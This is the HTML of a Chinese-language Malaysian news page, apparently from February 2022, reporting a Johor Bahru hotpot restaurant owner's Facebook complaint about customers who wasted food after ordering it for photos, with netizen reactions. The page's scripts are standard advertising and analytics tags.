  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	   
 <!-- Zone Tag : RedChili21 Desktop UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103573", {"origin": "MY"});
</script>
	
<!-- Zone Tag : RedChili21 Mobile UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103574", {"origin": "MY"});
</script>
	
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"MnsPs1FYxz20cv", domain:"redchili21.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=MnsPs1FYxz20cv" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  

<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-99823165-2', 'auto');
      ga('send', 'pageview');
    
    </script>
    
    <meta property="fb:pages" content="122209811666253" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4269837746456546",
    enable_page_level_ads: true
  });
</script>
	<script src="https://cdn.innity.net/admanager.js" type="text/javascript"></script>
	<script>
		isMobile=false;
			</script>
	
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/redchili21/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<meta name="google-site-verification" content="13tw6CkpbcnHNNB-QiC2-Q8WnpXDQb1izd1TtRRouDs" />
<script type="text/javascript" src="https://xhr.invl.co/magic/119962/auto.js"></script>	

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '230677872387114');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230677872387114&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="capae835hnt0v9sl4yis8ma2cks216" />
	
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2832128840340841');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2832128840340841&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-431720 single-format-standard wp-theme-bimber-disabled g1-layout-stretched g1-hoverable g1-sidebar-normal elementor-default elementor-kit-167155" itemscope itemtype="http://schema.org/WebPage">
	
<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																																																		</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																																</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/">
						<span itemprop="name">首页</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">大马顾客吃自助火锅「为了拍照order满桌食物」最后超浪费！老板PO文怒批：看到这个画面我直接飙火了！</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.redchili21.com/2022/02/four-customers-eating-buffet-hotpot-ordered-full-table-of-food-for-taking-photos-wasted/" />
					</li></ol>
				</nav><span class="bimber-url-waypoint" data-bimber-post-title="大马顾客吃自助火锅「为了拍照order满桌食物」最后超浪费！老板PO文怒批：看到这个画面我直接飙火了！" data-bimber-post-url="https://www.redchili21.com/2022/02/four-customers-eating-buffet-hotpot-ordered-full-table-of-food-for-taking-photos-wasted/"></span>
<article id="post-431720" class="entry-tpl-classic post-431720 post type-post status-publish format-standard has-post-thumbnail category-81 category-91" itemscope="" itemtype="http://schema.org/Article">
	<header class="entry-header entry-header-01">

		<div class="entry-before-title">
			<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e5%88%86%e4%ba%ab/" class="entry-category entry-category-item-81"><span itemprop="articleSection">分享</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/" class="entry-category entry-category-item-91"><span itemprop="articleSection">首页</span></a></span></span>
						</div>

		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">大马顾客吃自助火锅「为了拍照order满桌食物」最后超浪费！老板PO文怒批：看到这个画面我直接飙火了！</h1>
									<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
				<span class="entry-byline entry-byline-m ">
									<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.redchili21.com/author/redchili21/" title="Posts by Gemma" rel="author">
			
							<strong itemprop="name">Gemma</strong>
					</a>
	</span>
	
						<time class="entry-date" datetime="2022-02-21T15:42:51" itemprop="datePublished">February 21, 2022, 3:42 pm</time>				</span>

				<span class="entry-stats entry-stats-m">

					
					
					
									</span>
			</p>
		
		
	</header>

	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 52.37467018%;"><img loading="lazy" width="758" height="397" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 lazyload wp-post-image" alt="" itemprop="contentUrl" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/Buffet-Hotpot-758x397.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2022/02/Buffet-Hotpot-758x397.jpg 758w, https://www.redchili21.com/wp-content/uploads/2022/02/Buffet-Hotpot-300x157.jpg 300w, https://www.redchili21.com/wp-content/uploads/2022/02/Buffet-Hotpot-768x402.jpg 768w, https://www.redchili21.com/wp-content/uploads/2022/02/Buffet-Hotpot-50x26.jpg 50w, https://www.redchili21.com/wp-content/uploads/2022/02/Buffet-Hotpot-561x294.jpg 561w, https://www.redchili21.com/wp-content/uploads/2022/02/Buffet-Hotpot-364x191.jpg 364w, https://www.redchili21.com/wp-content/uploads/2022/02/Buffet-Hotpot-608x318.jpg 608w, https://www.redchili21.com/wp-content/uploads/2022/02/Buffet-Hotpot-92x48.jpg 92w, https://www.redchili21.com/wp-content/uploads/2022/02/Buffet-Hotpot-183x96.jpg 183w, https://www.redchili21.com/wp-content/uploads/2022/02/Buffet-Hotpot.jpg 800w" data-sizes="(max-width: 758px) 100vw, 758px" /></span></span><meta itemprop="url" content="https://www.redchili21.com/wp-content/uploads/2022/02/Buffet-Hotpot.jpg" /><meta itemprop="width" content="800" /><meta itemprop="height" content="419" /><figcaption class="wp-caption-text"><p style="text-align: right">封面来源：<a href="http://y.qichejiashi.com/tupian/2152363.html">qichejiashi</a></p></figcaption></figure>
	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<p>难得和家人朋友聚餐，一起围炉吃火锅当然一定要拍照打卡，但千万不能为了拍照而浪费食物！</p>
<figure id="attachment_431804" aria-describedby="caption-attachment-431804" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-431804" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/4f63406e29a272c356246c92f7059c36.jpg" alt="" width="1080" height="607" /><figcaption id="caption-attachment-431804" class="wp-caption-text">照片来源：<a href="https://www.kaola.com/dp/395996836900377600.html">kaola</a></figcaption></figure><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>柔佛新山的一家火锅店老板近日在脸书PO文，愤怒指责顾客为了拍美照点了很多火锅料，结果最后吃不完还全部丢进锅里，蔬菜、肉类就这样浪费了！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431721" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/rTHhQJsgzRVs-jpg.jpg" alt="" width="1170" height="2400" /></p>
<h2><span style="color: #ff0000;">原文如下：</span></h2>
<p>我今天真的很生气！</p>
<p>有桌顾客，4位美女，离开后我的新员工在收拾，我就顺道过去和他说说该怎么收拾桌。但是看到这个画面，我直接飙火了。</p>
<p>如果你们说难吃、不好吃、不新鲜、不合胃口、不满意，有任何问题你们可以提出来，真的！！而不是这样的浪费！</p>
<p>自助火锅不是这样让你们浪费和糟蹋的。吃多少拿多少，能吃多少 order 多少才对。而不是狂 order、狂拿了然后这样一句<em>「饱了，饱了，吃不下了」</em>。</p>
<p>▼（示意图）</p>
<figure id="attachment_431725" aria-describedby="caption-attachment-431725" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload wp-image-431725 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/265298229_107400818460714_4207780482942354649_n.jpg" alt="" width="1536" height="2048" /><figcaption id="caption-attachment-431725" class="wp-caption-text">照片来源：<a href="https://www.facebook.com/Heart-Garden-Hotpot-%E5%BF%83%E8%8B%91%E9%94%85-%E5%BF%83%E5%8E%A8-Mount-Austin-%E7%81%AB%E9%94%85-102741155593347/photos/107399898460806">Heart Garden Hotpot 心苑锅</a></figcaption></figure><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>就算我 charge 你100g RM15你付，可又如何？您们有想过有多少人是吃不饱、穿不暖的吗？你们这样来浪费？你们知道浪费食物真的很缺德吗？</p>
<p>今天我真的很生气！如果真的是这样不改，不好意思，心苑不欢迎您。</p>
<p>#杜绝浪费食物 #做文明人士 #珍惜食物 #别为了拍满桌食物就能这样让费</p>
<p>*我是有听到<em>「这个 order 了吗？那个order了吗？OK，等下到了全部一起拍照。」</em></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431722" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/IMG_4651.jpg" alt="" width="1536" height="2048" /></p>
<p>▼ 看到照片以后都觉得很生气！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431729" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/心痛.png" alt="" width="1170" height="290" /><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431726" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/浪费.png" alt="" width="1170" height="275" /></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431727" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/浪费1.png" alt="" width="1170" height="275" /><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ 这些钱可以给多少有需要的人温饱肚子了。</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431730" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/浪费3.png" alt="" width="1170" height="935" /></p>
<p>▼（示意图）</p>
<figure id="attachment_431739" aria-describedby="caption-attachment-431739" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-431739" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/265973191_107400381794091_1267433313453813689_n.jpg" alt="" width="1080" height="1440" /><figcaption id="caption-attachment-431739" class="wp-caption-text">照片来源：<a href="https://www.facebook.com/Heart-Garden-Hotpot-%E5%BF%83%E8%8B%91%E9%94%85-%E5%BF%83%E5%8E%A8-Mount-Austin-%E7%81%AB%E9%94%85-102741155593347/photos/114609351073194">Heart Garden Hotpot 心苑锅</a></figcaption></figure><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>▼ 良心不会受到谴责吗？</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431728" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/浪费2.png" alt="" width="1170" height="487" /></p>
<p>▼ 这不仅仅是有没有付钱的问题。</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431800" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/虽然有付钱.png" alt="" width="1170" height="350" /><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ 连纸巾也丢进锅里！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431731" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/纸巾.png" alt="" width="1170" height="288" /></p>
<p>▼ 唰唰肉好可惜啊～</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431733" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/唰唰肉.png" alt="" width="1170" height="276" /><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<figure id="attachment_431794" aria-describedby="caption-attachment-431794" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-431794" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/273605561_128809722986490_7393312781342628113_n.jpg" alt="" width="1080" height="1438" /><figcaption id="caption-attachment-431794" class="wp-caption-text">照片来源：<a href="https://www.facebook.com/Heart-Garden-Hotpot-%E5%BF%83%E8%8B%91%E9%94%85-%E5%BF%83%E5%8E%A8-Mount-Austin-%E7%81%AB%E9%94%85-102741155593347/photos/128808856319910">Heart Garden Hotpot 心苑锅</a></figcaption></figure>
<p>▼ 火锅酱料不会也这样被浪费了吧？！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431734" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/酱料.png" alt="" width="1170" height="429" /><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ 太可怕了！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431732" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/美女可怕.png" alt="" width="1170" height="344" /></p>
<p>▼ 网友们建议老板将自助火锅改为单点方式。</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431736" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/单点.png" alt="" width="1170" height="345" /><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ 支持罚款！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431737" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/罚钱.png" alt="" width="1170" height="347" /></p>
